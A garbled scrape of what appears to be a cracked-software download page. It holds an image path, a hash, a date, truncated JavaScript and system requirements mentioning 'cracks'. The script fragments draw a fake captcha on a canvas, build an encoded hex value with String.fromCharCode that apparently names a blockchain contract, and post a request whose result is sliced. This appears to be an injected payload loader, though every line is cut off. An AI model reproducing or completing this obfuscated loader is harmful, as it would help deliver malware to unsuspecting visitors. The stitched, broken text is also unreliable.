
b1dab2def7a1a598a2a6a45f1f7ba86d
🗓 2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
At least 64 GB